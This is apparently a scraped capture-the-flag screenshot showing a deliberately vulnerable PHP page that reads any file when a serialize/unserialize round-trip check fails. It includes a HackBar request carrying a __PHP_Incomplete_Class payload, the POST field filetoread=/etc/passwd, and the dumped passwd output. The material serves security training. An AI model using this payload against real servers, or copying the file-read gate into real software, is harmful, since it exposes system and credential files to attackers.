 <?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
File Contents: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin messagebus:x:101:101::/nonexistent:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
https://eci-2zec18uf2xbrvb5w0d4s.cloudeci1.ichunqiu.com:80/?exp=O:22:%22__PHP_Incomplete_Class%22:2:{s:4:%22name%22;s:8:%22RedHeart%22;s:6:%22nation%22;s:5:%22China%22;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filetoread=/etc/passwd